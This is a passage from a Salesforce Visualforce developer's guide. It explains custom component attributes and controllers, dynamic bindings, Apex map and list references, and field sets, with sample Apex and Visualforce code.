<apex:pageBlock title="Viewing {!record}">
<apex:detail />
</apex:pageBlock>
</apex:component>
Next, create a page called displayRecords and use the following code:
<apex:page >
<c:recordDisplay record="Account" />
</apex:page>
For this example to render properly, you must associate the Visualforce page with a valid account record in the URL. For
example, if 001D000000IRt53 is the account ID, the resulting URL should be:
https://Salesforce_instance/apex/displayAccount?id=001D000000IRt53
You should see a page with details about the account you passed in as an ID.
Now, replace the code in displayRecords with the following sample:
<apex:page>
<c:recordDisplay record="Contact" />
</apex:page>
132
Custom Component MarkupCreating and Using Custom Components

Again, pass in the ID of a contact before refreshing the page. You should see the page display information about your Contact.
Custom Component Attributes contains more information on using the <apex:attribute> component.
Using Custom Components in a Visualforce Page
The body of an <apex:component> tag is the markup that is added to a standard Visualforce page whenever the component
is included. For example, the following Visualforce page uses the component defined in Custom Component Markup on page
132 (in this example, the component was saved with the name myComponent):
<apex:page standardController="Account">
This is my <i>page</i>. <br/>
<c:myComponent/>
</apex:page>
It results in the following output:
This is my page.
This is my custom component.
To use a custom component in a Visualforce page you must prefix the component's name with the namespace in which the
component was defined. For example, if a component named myComponent is defined in a namespace called myNS, the
component can be referenced in a Visualforce page as <myNS:myComponent>.
For ease of use, a component that is defined in the same namespace as an associated page can also use the c namespace prefix.
Consequently, if the page and component from the sample above are defined in the same namespace, you can reference the
component as <c:myComponent>.
If you want to insert content into a custom component, use the <apex:componentBody> tag.
See Also:
What are Custom Components?
Defining Custom Components
Managing Version Settings for Custom Components
To set the Salesforce API and Visualforce version for a Visualforce page or custom component:
1. Edit a Visualforce page or component and click Version Settings.
Note: You can only access the version settings for a page or custom component if you edit it from Your Name
> Setup > Develop. You can’t access version settings if you edit using Developer Mode.
2. Select the Version of the Salesforce API. This is also the version of Visualforce used with the page or component.
133
Using Custom Components in a Visualforce PageCreating and Using Custom Components

3. Click Save.
See Also:
How is Visualforce Versioned?
Managing Package Version Settings for Visualforce Pages and Components
Custom Component Attributes
Apart from standard Visualforce markup, the body of an <apex:component> tag can also specify the attributes that can be
passed in to the custom component when it’s used in a Visualforce page. The values of such attributes can then be used directly
in the component, or within the component’s controller, if applicable.
Attributes are defined with the <apex:attribute> tag. For example, the following custom component definition specifies
two required attributes named value and borderColor. Values for these attributes are referenced in the custom component
definition using standard {! } Visualforce expression language syntax:
<apex:component>
<!-- Attribute Definitions -->
<apex:attribute name="myValue" description="This is the value for the component."
type="String" required="true"/>
<apex:attribute name="borderColor" description="This is color for the border."
type="String" required="true"/>
<!-- Component Definition -->
<h1 style="border:{!borderColor};"/>
<apex:outputText value="{!myValue}"/>
</h1>
</apex:component>
Use this component in a Visualforce page with the following markup:
<c:myComponent myValue="My value" borderColor="red"/>
An <apex:attribute> tag requires values for the name, description, and type attributes:
•The name attribute defines how the custom attribute can be referenced in Visualforce pages. names for attributes must be
unique within a component.
•The description attribute defines the help text for the attribute that appears in the component reference library once
the custom component has been saved. The custom component is listed in the reference library with the standard components
that are also available.
•The type attribute defines the Apex data type of the attribute. Only the following data types are allowed as values for the
type attribute:
◊Primitives, such as String, Integer, or Boolean.
◊sObjects, such as Account, My_Custom_Object__c, or the generic sObject type.
◊One-dimensional lists, specified using array-notation, such as String[], or Contact[].
◊Maps, specified using type="map". You don’t need to specify the map’s specific data type.
◊Custom Apex classes.
For information on additional <apex:attribute> attributes, see apex:attribute on page 276.
134
Custom Component AttributesCreating and Using Custom Components

Default Custom Component Attributes
Two attributes are always generated for custom components. These attributes don’t need to be included in your component
definition:
id
An identifier that allows the custom component to be referenced by other components in the page.
rendered
A Boolean value that specifies whether the custom component is rendered on the page. If not specified, this value defaults
to true.
Custom Component Controllers
Similar to standard Visualforce pages, custom components can be associated with a controller written in Apex. This association
is made by setting the controller attribute on the component to your custom controller. You can use the controller to
perform additional logic before returning the component's markup to the associated page.
Accessing Custom Component Attributes in a Controller
To access the value of a custom component attribute in an associated custom component controller:
1. Define a property in the custom component controller to store the value of the attribute.
2. Define a getter and setter method for the property. For example:
public class myComponentController {
public String controllerValue;
public void setControllerValue (String s) {
controllerValue = s.toUpperCase();
}
public String getControllerValue() {
return controllerValue;
}
}
Notice that the setter modifies the value.
3. In the <apex:attribute> tag in your component definition, use the assignTo attribute to bind the attribute to the
class variable you just defined. For example:
<apex:component controller="myComponentController">
<apex:attribute name="componentValue" description="Attribute on the component."
type="String" required="required" assignTo="{!controllerValue}"/>
<apex:pageBlock title="My Custom Component">
<p>
<code>componentValue</code> is "{!componentValue}"
<br/>
<code>controllerValue</code> is "{!controllerValue}"
</p>
</apex:pageBlock>
Notice that the controllerValue has been upper cased using an Apex method.
</apex:component>
135
Custom Component ControllersCreating and Using Custom Components

Note that when using the assignTo attribute, getter and setter methods, or a property with get and set values, must
be defined.
4. Add the component to a page. For example,
<apex:page>
<c:simpleComponent componentValue="Hi there, {!$User.FirstName}"/>
</apex:page>
The output of the page will look something like the following:
Notice that the Apex controller method changes controllerValue so that it is displayed with uppercase characters.
136
Custom Component ControllersCreating and Using Custom Components

Chapter 12
Dynamic Visualforce Bindings
Dynamic Visualforce bindings are a way of writing generic Visualforce pages that display information about records without
necessarily knowing which fields to show. In other words, fields on the page are determined at run time, rather than compile
time. This allows a developer to design a single page that renders differently for various audiences, based on their permissions
or preferences. Dynamic bindings are useful for Visualforce pages included in managed packages since they allow for the
presentation of data specific to each subscriber with very little coding.
Dynamic Visualforce binding is supported for standard and custom objects. Dynamic bindings take the following general form:
reference[expression]
where
•reference evaluates to either an sObject, an Apex class, or a global variable
•expression evaluates to a string that is the name of a field, or a related object. If a related object is returned, it can be used
to recursively select fields or further related objects.
Dynamic bindings can be used anywhere formula expressions are valid. Use them on a page like this:
{!reference[expression]}
Optionally, you can add a fieldname to the end of the whole dynamic expression. If the dynamic expression resolves to an
sObject, the fieldname refers to a specific field on that object. If your reference is an Apex class, the field must be public
or global. For example:
{!myContact['Account'][fieldname]}
Your dynamic Visualforce pages should be designed to use a standard controller for the object on your page, and implement
any further customization through a controller extension.
You can use the Apex Schema.SobjectType methods to get information for your dynamic references, in particular those
that access the fields of an object. For example, Schema.SobjectType.Account.fields.getMap() returns a Map of the
names of the Account fields in a format that your Apex controllers and extensions can understand.
Important: Static references are checked for validity when you save a page, and an invalid reference will prevent you
from saving it. Dynamic references, by their nature, can only be checked at run time, and if your page contains a dynamic
reference that is invalid when the page is viewed, the page fails. It’s possible to create references to custom fields or
global variables which are valid, but if that field or global value is later deleted, the page will fail when it is next viewed.
Defining Relationships
Both reference and expression can be complex expressions, such as those that evaluate to object relationships. For example,
suppose that an object called Object1__c has a relationship to another object called Object2__c. The name of the relationship
between these two objects is called Relationship__r.
137

If Object2__c has a field called myField, then the following dynamically-cast lookups all return a reference to the same field:
•Object1__c.Object2__c['myField']
•Object1__c['Object2__c.myField']
•Object1__c['Object2__c']['myField']
•Object1__c.Relationship__r[myField]
•Object1__c[Relationship__r.myField]
•Object1__c[Relationship__r][myField]
Using Dynamic References with Standard Objects
Use dynamic Visualforce bindings to construct simple, reusable pages with a known set of fields you want to access. This
approach has the advantage of easily customizing which fields are pertinent for a user to work with.
The next two examples are deliberately simple for instructional purposes. See Using Dynamic References for a User-Customizable
Page for a more advanced example that makes fuller use of dynamic Visualforce.
A Simple Dynamic Form
The following example demonstrates the simplest way to construct a Visualforce page that uses dynamic references.
First, create a controller extension that provides a “dynamic” list of fields to display:
public class DynamicAccountFieldsLister {
public DynamicAccountFieldsLister(ApexPages.StandardController controller) {
controller.addFields(editableFields);
}
public List<String> editableFields {
get {
if (editableFields == null) {
editableFields = new List<String>();
editableFields.add('Industry');
editableFields.add('AnnualRevenue');
editableFields.add('BillingCity');
}
return editableFields ;
}
private set;
}
}
Next, create a page called DynamicAccountEditor that uses the above controller extension:
<apex:page standardController="Account"
extensions="DynamicAccountFieldsLister">
<apex:pageMessages /><br/>
<apex:form>
<apex:pageBlock title="Edit Account" mode="edit">
<apex:pageBlockSection columns="1">
<apex:inputField value="{!Account.Name}"/>
<apex:repeat value="{!editableFields}" var="f">
<apex:inputField value="{!Account[f]}"/>
</apex:repeat>
</apex:pageBlockSection>
138
Using Dynamic References with Standard ObjectsDynamic Visualforce Bindings

</apex:pageBlock>
</apex:form>
</apex:page>
Notice what’s going on in this sample:
•The DynamicAccountFieldsLister controller extension creates a list of strings called editableFields. Each string
maps to a field name in the Account object.
•The editableFields list is hard-coded, but you can determine them from a query or calculation, read them from a
custom setting, or otherwise providing a more dynamic experience. This is what makes dynamic references powerful.
•DynamicAccountEditor markup uses an <apex:repeat> tag to loop through the strings returned by editableFields.
•The <apex:inputField> tag displays each field in editableFields by referencing the f iteration element, which
represents the name of a field on Account. The dynamic reference {!Account[f]} actually displays the value on the
page.
Ensuring that Fields in Dynamic References are Loaded by a Standard Controller
Visualforce automatically optimizes the SOQL query performed by a page’s StandardController (or
StandardSetController), loading only the fields which are actually used on a page. When you create a Visualforce page
with static references to objects and fields, the fields and objects can be known in advance. When the page is saved, Visualforce
is able to determine and save which objects and fields need to be added to the SOQL query that the StandardController
will perform later, when the page is requested.
Dynamic references are evaluated at runtime, after the SOQL query is run by the StandardController. If a field is only
used via a dynamic reference, it won’t be automatically loaded. When that dynamic reference is later evaluated, it will resolve
to data which is missing, the result of which is a SOQL error. You must provide some extra information to the controller, so
that it knows what fields and related objects to load.
You can add any number of additional fields to a StandardController query, by using the addFields() method on the
page controller to pass in the list of additional fields to load. In the prior example, this is done in the controller extension’s
constructor:
public DynamicAccountFieldsLister(ApexPages.StandardController controller) {
controller.addFields(editableFields);
}
The constructor uses the same property that the page markup does, editableFields, to add more fields to the controller’s
list of fields to load.
This works well for pages when the complete list of fields to load can be known when the controller extension is instantiated.
If the list of fields can’t be determined until later in the request processing, you can call reset() on the controller and then
add the fields. This will cause the controller to send the revised query. Using Dynamic References for a User-Customizable
Page provides an example of this technique.
Note: Adding fields to a controller is only required if you’re using the default query for a StandardController
or StandardSetController. If your controller or controller extension performs its own SOQL query, using
addFields() is unnecessary and has no effect.
For more information on these methods, see the StandardController documentation.
Dynamic References to Related Objects
This example creates a Visualforce page for a case record, with certain fields that are editable. Some of the fields displayed are
from a related object, showing how you can use dynamic references to traverse relationships.
139
Using Dynamic References with Standard ObjectsDynamic Visualforce Bindings

First, create an Apex controller extension called DynamicCaseLoader:
public class DynamicCaseLoader {
public final Case caseDetails { get; private set; }
// SOQL query loads the case, with Case fields and related Contact fields
public DynamicCaseLoader(ApexPages.StandardController controller) {
String qid = ApexPages.currentPage().getParameters().get('id');
String theQuery = 'SELECT Id, ' + joinList(caseFieldList, ', ') +
' FROM Case WHERE Id = :qid';
this.caseDetails = Database.query(theQuery);
}
// A list of fields to show on the Visualforce page
public List<String> caseFieldList {
get {
if (caseFieldList == null) {
caseFieldList = new List<String>();
caseFieldList.add('CaseNumber');
caseFieldList.add('Origin');
caseFieldList.add('Status');
caseFieldList.add('Contact.Name'); // related field
caseFieldList.add('Contact.Email'); // related field
caseFieldList.add('Contact.Phone'); // related field
}
return caseFieldList;
}
private set;
}
// Join an Apex list of fields into a SELECT fields list string
private static String joinList(List<String> theList, String separator) {
if (theList == null) {
return null;
}
if (separator == null) {
separator = '';
}
String joined = '';
Boolean firstItem = true;
for (String item : theList) {
if(null != item) {
if(firstItem){
firstItem = false;
}
else {
joined += separator;
}
joined += item;
}
}
return joined;
}
}
The corresponding page, DynamicCaseEditor, uses this extension to retrieve information about a particular case and its
associated contact:
<apex:page standardController="Case" extensions="DynamicCaseLoader">
<br/>
<apex:form >
<apex:repeat value="{!caseFieldList}" var="cf">
140
Using Dynamic References with Standard ObjectsDynamic Visualforce Bindings

<h2>{!cf}</h2>
<br/>
<!-- The only editable information should be contact information -->
<apex:inputText value="{!caseDetails[cf]}"
rendered="{!IF(contains(cf, "Contact"), true, false)}"/>
<apex:outputText value="{!caseDetails[cf]}"
rendered="{!IF(contains(cf, "Contact"), false, true)}"/>
<br/><br/>
</apex:repeat>
</apex:form>
</apex:page>
Access this page with the ID of a valid case record specified as the id query parameter. For example,
https://Salesforce_instance/apex/DynamicCaseEditor?id=500D0000003ZtPy. Your page will display a form
similar to this one:
There are a number of things to note about this example:
•In the controller extension, the constructor performs its own SOQL query for the object to display. Here it’s because the
page’s StandardController doesn’t load related fields by default, but there are many different use cases for needing a
customized SOQL query. The query result is made available to the page through the property caseFieldList. There’s
no requirement to perform the query in the constructor—it can just as easily be in the property’s get method.
•The SOQL query specifies the fields to load, so it’s not necessary to use addFields() which was needed in A Simple
Dynamic Form.
•The SOQL query is constructed at run time. A utility method converts the list of field names into a string suitable for use
in a SOQL SELECT statement.
•In the markup, the form fields are displayed by iterating through the field names using <apex:repeat>, and using the
field name variable cf in a dynamic reference to get the field value. Each field is potentially written by two
components—<apex:outputText> and <apex:inputText>. The render attribute on these tags controls which of
the two actually displays: if the field name contains the string “Contact,” then the information is rendered in an
<apex:inputText> tag, and if it doesn’t, it’s rendered in an <apex:outputText>.
Using Dynamic References for a User-Customizable Page
The full potential of Visualforce dynamic bindings is in building pages without knowing which fields are available on an object.
The following example demonstrates this capability with a list of accounts that can be customized without knowing any of
the fields on the Account object, except for the Name field required on all objects. This is made possible by using the
Schema.SobjectType.Account.fields.getMap() to retrieve the list of fields that exist on the object, and Visualforce
dynamic references.
141
Using Dynamic References with Standard ObjectsDynamic Visualforce Bindings

The functionality provided by this example is simple. The main list view initially displays only the account name, but a
Customize List button allows the user to select which fields they’d like to add to the list. When they save their preferences,
they return to the list view and will see a dynamically generated Visualforce page that presents those fields in additional columns.
Note: You can also build a page without knowing the fields using dynamic references with Field Sets on page 151.
First, create a controller extension called DynamicCustomizableListHandler:
public class DynamicCustomizableListHandler {
// Resources we need to hold on to across requests
private ApexPages.StandardSetController controller;
private PageReference savePage;
// This is the state for the list "app"
private Set<String> unSelectedNames = new Set<String>();
private Set<String> selectedNames = new Set<String>();
private Set<String> inaccessibleNames = new Set<String>();
public DynamicCustomizableListHandler(ApexPages.StandardSetController controller) {
this.controller = controller;
loadFieldsWithVisibility();
}
// Initial load of the fields lists
private void loadFieldsWithVisibility() {
Map<String, Schema.SobjectField> fields =
Schema.SobjectType.Account.fields.getMap();
for (String s : fields.keySet()) {
if (s != 'Name') { // name is always displayed
unSelectedNames.add(s);
}
if (!fields.get(s).getDescribe().isAccessible()) {
inaccessibleNames.add(s);
}
}
}
// The fields to show in the list
// This is what we generate the dynamic references from
public List<String> getDisplayFields() {
List<String> displayFields = new List<String>(selectedNames);
displayFields.sort();
return displayFields;
}
// Nav: go to customize screen
public PageReference customize() {
savePage = ApexPages.currentPage();
return Page.CustomizeDynamicList;
}
// Nav: return to list view
public PageReference show() {
// This forces a re-query with the new fields list
controller.reset();
controller.addFields(getDisplayFields());
return savePage;
}
// Create the select options for the two select lists on the page
public List<SelectOption> getSelectedOptions() {
return selectOptionsFromSet(selectedNames);
142
Using Dynamic References with Standard ObjectsDynamic Visualforce Bindings

}
public List<SelectOption> getUnSelectedOptions() {
return selectOptionsFromSet(unSelectedNames);
}
private List<SelectOption> selectOptionsFromSet(Set<String> opts) {
List<String> optionsList = new List<String>(opts);
optionsList.sort();
List<SelectOption> options = new List<SelectOption>();
for (String s : optionsList) {
options.add(new
SelectOption(s, decorateName(s), inaccessibleNames.contains(s)));
}
return options;
}
private String decorateName(String s) {
return inaccessibleNames.contains(s) ? '*' +s:s;
}
// These properties receive the customization form postback data
// Each time the [<<] or [>>] button is clicked, these get the contents
// of the respective selection lists from the form
public transient List<String> selected { get; set; }
public transient List<String> unselected { get; set; }
// Handle the actual button clicks. Page gets updated via a
// rerender on the form
public void doAdd() {
moveFields(selected, selectedNames, unSelectedNames);
}
public void doRemove() {
moveFields(unselected, unSelectedNames, selectedNames);
}
private void moveFields(List<String> items,
Set<String> moveTo, Set<String> removeFrom) {
for (String s: items) {
if( ! inaccessibleNames.contains(s)) {
moveTo.add(s);
removeFrom.remove(s);
}
}
}
}
Note: When you save the class, you may be prompted about a missing Visualforce page. This is because of the page
reference in the customize() method. Click the “quick fix” link to create the page—Visualforce markup from a
later block of code will be pasted into it.
Some things to note about this class:
•The standard controller methods addFields() and reset() are used in the show() method, which is the method that
returns back to the list view. They are necessary because the list of fields to display may have changed, and so the query
that loads data for display needs to be re-executed.
•Two action methods, customize() and show(), navigate from the list view to the customization form and back again.
•Everything after the navigation action methods deals with the customization form. These methods are broadly broken into
two groups, noted in the comments. The first group provides the List<SelectOption> lists used by the customization
form, and the second group handles the two buttons that move items from one list to the other.
143
Using Dynamic References with Standard ObjectsDynamic Visualforce Bindings

Now, create a Visualforce page called DynamicCustomizableList with the following markup:
<apex:page standardController="Account" recordSetVar="accountList"
extensions="DynamicCustomizableListHandler">
<br/>
<apex:form >
<!-- View selection widget, uses StandardController methods -->
<apex:pageBlock>
<apex:outputLabel value="Select Accounts View: " for="viewsList"/>
<apex:selectList id="viewsList" size="1" value="{!filterId}">
<apex:actionSupport event="onchange" rerender="theTable"/>
<apex:selectOptions value="{!listViewOptions}"/>
</apex:selectList>
</apex:pageblock>
<!-- This list of accounts has customizable columns -->
<apex:pageBlock title="Accounts" mode="edit">
<apex:pageMessages />
<apex:panelGroup id="theTable">
<apex:pageBlockTable value="{!accountList}" var="acct">
<apex:column value="{!acct.Name}"/>
<!-- This is the dynamic reference part -->
<apex:repeat value="{!displayFields}" var="f">
<apex:column value="{!acct[f]}"/>
</apex:repeat>
</apex:pageBlockTable>
</apex:panelGroup>
</apex:pageBlock>
<br/>
<apex:commandButton value="Customize List" action="{!customize}"/>
</apex:form>
</apex:page>
This page presents a list of accounts in your organization. The <apex:pageBlock> at the top provides a standard drop-down
list of the views defined for accounts, the same views users see on standard Salesforce account pages. This view widget uses
methods provided by the StandardSetController.
The second <apex:pageBlock> holds a <apex:pageBlockTable> that has columns added in a <apex:repeat>. All
columns in the repeat component use a dynamic reference to account fields, {!acct[f]}, to display the user’s custom-selected
fields.
The last piece to this mini app is the customization form. Create a page called CustomizeDynamicList. You may have
already created this page, when creating the controller extension. Paste in the following:
<apex:page standardController="Account" recordSetVar="ignored"
extensions="DynamicCustomizableListHandler">
<br/>
<apex:form >
<apex:pageBlock title="Select Fields to Display" id="selectionBlock">
<apex:pageMessages />
<apex:panelGrid columns="3">
<apex:selectList id="unselected_list" required="false"
value="{!selected}" multiselect="true" size="20" style="width:250px">
<apex:selectOptions value="{!unSelectedOptions}"/>
</apex:selectList>
<apex:panelGroup >
<apex:commandButton value=">>"
action="{!doAdd}" rerender="selectionBlock"/>
<br/>
<apex:commandButton value="<<"
144
Using Dynamic References with Standard ObjectsDynamic Visualforce Bindings

action="{!doRemove}" rerender="selectionBlock"/>
</apex:panelGroup>
<apex:selectList id="selected_list" required="false"
value="{!unselected}" multiselect="true" size="20" style="width:250px">
<apex:selectOptions value="{!selectedOptions}"/>
</apex:selectList>
</apex:panelGrid>
<em>Note: Fields marked <strong>*</strong> are inaccessible to your account</em>
</apex:pageBlock>
<br/>
<apex:commandButton value="Show These Fields" action="{!show}"/>
</apex:form>
</apex:page>
This simple preferences page presents two lists, and the user moves fields from the list of available fields on the left to the list
of fields to display on the right. Clicking Show These Fields returns to the list itself.
Here are a few things to note about this markup:
•This page uses the same standard controller as the list view, even though no accounts are being displayed. This is required
to maintain the view state, which contains the list of fields to display. If this form saved the user’s preferences to something
permanent, like a custom setting, this wouldn’t be necessary.
•The first list is populated by a call to the getUnSelectedOptions() method, and when the form is submitted (via
either of the two <apex:commandButton> components), the values in the list that are selected at time of form submission
are saved into the selected property. Corresponding code handles the other list.
•These “delta” lists of fields to move are processed by the doAdd() or doRemove() method, depending on which button
was clicked.
When you assemble the controller extension and these pages, and navigate to /apex/DynamicCustomizableList in your
organization, you’ll see a sequence similar to the following:
1. View the customizable list in the default state, with only the account name field displayed.
Click Customize List.
2. The display preferences screen is shown.
145
Using Dynamic References with Standard ObjectsDynamic Visualforce Bindings

Move some fields into the list on the right, and click Show These Fields.
3. The customized list view is displayed.
Using Dynamic References with Custom Objects and Packages
Package developers can use dynamic Visualforce binding to list only the fields a user can access. This situation might occur
when you’re developing a managed package with a Visualforce page that displays fields on an object. Since the package developer
doesn’t know which fields a subscriber can access, he or she can define a dynamic page that renders differently for each
subscriber. The following example uses a custom object packaged with a page layout using a Visualforce page to demonstrate
how different subscribing users view the same page.
1. Create a custom object called Book with the following fields and data types:
•Title: Text(255)
•Author: Text(255)
•ISBN: Text(13)
•Price: Currency(4, 2)
•Publisher: Text(255)
By default creating a new custom object will create a layout for that object. Call the layout Book Layout.
146
Using Dynamic References with Custom Objects and PackagesDynamic Visualforce Bindings

2. Modify the layout so it displays the custom fields above and removes the standard fields such as Created By, Last Modified
By, Owner, and Name.
3. Create a new custom object tab. Set the object to Book, and the tab style to Books.
4. Switch to the Book tab and create a few Book objects. For this tutorial, the data inside the fields doesn’t actually matter.
5. Create a controller extension called bookExtension with the following code:
public with sharing class bookExtension {
private ApexPages.StandardController controller;
private Set<String> bookFields = new Set<String>();
public bookExtension (ApexPages.StandardController controller) {
this.controller = controller;
Map<String, Schema.SobjectField> fields =
Schema.SobjectType.Book__c.fields.getMap();
for (String s : fields.keySet()) {
// Only include accessible fields
if (fields.get(s).getDescribe().isAccessible() &&
fields.get(s).getDescribe().isCustom()) {
bookFields.add(s);
}
}
}
public List<String> availableFields {
get {
controller.reset();
controller.addFields(new List<String>(bookFields));
return new List<String>(bookFields);
}
}
}
6. Create a Visualforce page called booksView that uses the controller extension to show the values of the Book object:
<apex:page standardController="Book__c" extensions="bookExtension" >
<br/>
<apex:pageBlock title="{!Book__c.Name}">
<apex:repeat value="{!availableFields}" var="field">
<h2><apex:outputText
value="{!$ObjectType['Book__c'].Fields[field].Label}"/></h2>
<br/>
<apex:outputText value="{!Book__c[field]}" /><br/><br/>
</apex:repeat>
</apex:pageBlock>
</apex:page>
7. Since the controller extension is going to be packaged, you’ll need to create a test for the Apex class. Create an Apex class
called bookExtensionTest with this basic code to get you started:
public with sharing class bookExtension {
private ApexPages.StandardController controller;
private Set<String> bookFields = new Set<String>();
public bookExtension (ApexPages.StandardController controller) {
147
Using Dynamic References with Custom Objects and PackagesDynamic Visualforce Bindings

this.controller = controller;
Map<String, Schema.SobjectField> fields =
Schema.SobjectType.Book__c.fields.getMap();
for (String s : fields.keySet()) {
// Only include accessible fields
if (fields.get(s).getDescribe().isAccessible() &&
fields.get(s).getDescribe().isCustom()) {
bookFields.add(s);
}
}
controller.addFields(new List<String>(bookFields));
}
public List<String> availableFields {
get {
controller.reset();
controller.addFields(new List<String>(bookFields));
return new List<String>(bookFields);
}
}
}
Note: This Apex test is only meant to be a sample. When creating tests that are included into packages, validate
all behavior, including positive and negative results.
8. Create a package called bookBundle, and add the custom object, the Visualforce page, and the bookExtensionTest
Apex class. The other referenced elements are included automatically.
9. Install the bookBundle package into a subscriber organization.
10. After the package is installed, click Your Name > Setup > Create > Objects, then click Book. Add a new field called
Rating.
11. Create a new Book object. Again, the values for the record don’t actually matter.
12. Navigate to the booksView page with the package namespace and book ID appended to the URL. For example, if
GBOOK is the namespace, and a00D0000008e7t4 is the book ID, the resulting URL should be
https://Salesforce_instance/apex/GBOOK__booksView?id=001D000000CDt53.
When the page is viewed from the subscribing organization, it should include all the packaged Book fields, plus the newly
created Rating field. Different users and organizations can continue to add whatever fields they want, and the dynamic
Visualforce page will adapt and show as appropriate.
Referencing Apex Maps and Lists
Visualforce pages that use dynamic bindings can reference the Apex Map and List data types in their markup.
For example, if an Apex List is defined as follows:
public List<String> people {
get {
return new List<String>{'Winston','Julia','Brien'};
}
set;
}
public List<Integer> iter {
get {
148
Referencing Apex Maps and ListsDynamic Visualforce Bindings

return new List<Integer>{0, 1, 2};
}
set;
}
It can be accessed in a Visualforce page like this:
<apex:repeat value="{!iter}" var="pos">
<apex:outputText value="{!people[pos]}" /><br/>
</apex:repeat>
Similarly, if you have the following Apex Map:
public Map<String,String> directors {
get {
return new Map<String, String> {
'Kieslowski' => 'Poland',
'del Toro' => 'Mexico',
'Gondry' => 'France'
};
}
set;
}
Your Visualforce page can show the values like this:
<apex:repeat value="{!directors}" var="dirKey">
<apex:outputText value="{!dirKey}" /> --
<apex:outputText value="{!directors[dirKey]}" /><br/>
</apex:repeat>
Use dynamic references to lists and maps in an <apex:inputText> tag to create forms using data that isn’t in your
organization’s custom objects. Working with a single map can be much simpler than creating a series of instance variables in
an Apex controller or creating a custom object just for the form data.
Here’s a Visualforce page that uses a map to hold form data for processing by a custom controller:
<apex:page controller="ListsMapsController">
<apex:outputPanel id="box" layout="block">
<apex:pageMessages/>
<apex:form >
<apex:repeat value="{!inputFields}" var="fieldKey">
<apex:outputText value="{!fieldKey}"/>:
<apex:inputText value="{!inputFields[fieldKey]}"/><br/>
</apex:repeat>
<apex:commandButton action="{!submitFieldData}"
value="Submit" id="button" rerender="box"/>
</apex:form>
</apex:outputPanel>
</apex:page>
And here’s a simple controller that works with the form:
public class ListsMapsController {
public Map<String, String> inputFields { get; set; }
149
Referencing Apex Maps and ListsDynamic Visualforce Bindings

public ListsMapsController() {
inputFields = new Map<String, String> {
'firstName' => 'Jonny','lastName' => 'Appleseed','age' => '42' };
}
public PageReference submitFieldData() {
doSomethingInterestingWithInput();
return null;
}
public void doSomethingInterestingWithInput() {
inputFields.put('age', (Integer.valueOf(inputFields.get('age')) + 10).format());
}
}
A Map can contain references to sObjects or sObject fields. To update those items, reference a field name in the input field:
public with sharing class MapAccCont {
Map<Integer, Account> mapToAccount = new Map<Integer, Account>();
public MapAccCont() {
Integer i = 0;
for (Account a : [SELECT Id, Name FROM Account LIMIT 10]) {
mapToAccount.put(i, a);
i++;
}
}
public Map<Integer, Account> getMapToAccount() {
return mapToAccount;
}
}
<apex:page controller="MapAccCont">
<apex:form>
<apex:repeat value="{!mapToAccount}" var="accNum">
<apex:inputField value="{!mapToAccount[accNum].Name}" />
</apex:repeat>
</apex:form>
</apex:page>
Unresolved Dynamic References
Keep in mind the following issues that can arise at run time if a dynamic reference doesn’t resolve:
•If there isn’t a value mapped to a particular key, the Visualforce page returns an error message. For example, with this
controller:
public class ToolController {
public Map<String, String> toolMap { get; set; }
public String myKey { get; set; }
public ToolController() {
Map<String, String> toolsMap = new Map<String, String>();
toolsMap.put('Stapler','Keeps things organized');
}
}
This page causes an error at run time:
<apex:page controller="ToolController">
<!-- This renders an error on the page -->
150
Referencing Apex Maps and ListsDynamic Visualforce Bindings

<apex:outputText value="{!toolMap['Paperclip']}" />
</apex:page>
•If the key is null, the Visualforce page renders an empty string. For example, using the same controller as above, this
page shows an empty space:
<apex:page controller="ToolController">
<!-- This renders a blank space -->
<apex:outputText value="{!toolMap[null]}" />
</apex:page>
Working with Field Sets
Note: This release contains a beta version of field sets that is production-quality but has known limitations.
You can use dynamic bindings to display field sets on your Visualforce pages. A field set is a grouping of fields. For example,
you could have a field set that contains fields describing a user's first name, middle name, last name, and business title. If the
page is added to a managed package, administrators can add, remove, or reorder fields in a field set to modify the fields
presented on the Visualforce page without modifying any code. Field sets are available for Visualforce pages on API version
21.0 or above. You can have up to 50 field sets referenced on a single page.
Working with Field Sets Using Visualforce
Field sets can be directly referenced in Visualforce by combining the $ObjectType global variable with the keyword
FieldSets. For example, if your Contact object has a field set called properNames that displays three fields, your Visualforce
page can reference the field data through the following iteration:
<apex:page standardController="Contact">
<apex:repeat value="{!$ObjectType.Contact.FieldSets.properNames}" var="f">
<apex:outputText value="{!Contact[f]}" /><br/>
</apex:repeat>
</apex:page>
You can also choose to render additional information, such as field labels and data types, through the following special properties
on the fields in the field set:
DescriptionProperty Name
Indicates whether the field is required for the objectDBRequired
Lists the field’s spanning infoFieldPath
The UI label for the fieldLabel
Indicates whether the field is required in the field setRequired
The data type for the fieldType
151
Working with Field SetsDynamic Visualforce Bindings

For example, you can access the labels and data types for the fields in properNames like this:
<apex:page standardController="Contact">
<apex:pageBlock title="Fields in Proper Names">
<apex:pageBlockTable value="{!$ObjectType.Contact.FieldSets.properNames}" var="f">
<apex:column value="{!f}">
<apex:facet name="header">Name</apex:facet>
</apex:column>
<apex:column value="{!f.Label}">
<apex:facet name="header">Label</apex:facet>
</apex:column>
<apex:column value="{!f.Type}" >
<apex:facet name="header">Data Type</apex:facet>
</apex:column>
</apex:pageBlockTable>
</apex:pageBlock>
</apex:page>
If this Visualforce page is added to a managed package and distributed, subscribers can edit the properNames field set. The
logic for generating the Visualforce page remains the same, while the presentation differs based on each subscriber’s
implementation. To reference a field set from a managed package, you must prepend the field set with the organization’s
namespace. Using the markup above, if properNames comes from an organization called Spectre, the field set is referenced
like this:
{!$ObjectType.Contact.FieldSets.Spectre__properNames}
Working with Field Sets Using Apex
Fields in a field set are automatically loaded when your Visualforce page uses a standard controller. When using a custom
controller, you need to add the required fields to the SOQL query for the page. Apex provides two Schema objects that allow
you to discover field sets and the fields they contain, Schema.FieldSet and Schema.FieldSetMember. For information
about these two system classes, see “Schema.FieldSet Methods” in the Force.com Apex Code Developer's Guide.
Sample: Displaying a Field Set on a Visualforce Page
This sample uses Schema.FieldSet and Schema.FieldSetMember methods to dynamically get all the fields in the
Dimensions field set for the Merchandise custom object. The list of fields is then used to construct a SOQL query that ensures
those fields are available for display. The Visualforce page uses the MerchandiseDetails class as its controller.
public class MerchandiseDetails {
public Merchandise__c merch { get; set; }
public MerchandiseDetails() {
this.merch = getMerchandise();
}
public List<Schema.FieldSetMember> getFields() {
return SObjectType.Merchandise__c.FieldSets.Dimensions.getFields();
}
private Merchandise__c getMerchandise() {
String query = 'SELECT ';
for(Schema.FieldSetMember f : this.getFields()) {
query += f.getFieldPath() + ', ';
}
query += 'Id, Name FROM Merchandise__c LIMIT 1';
return Database.query(query);
}
}
152
Working with Field SetsDynamic Visualforce Bindings

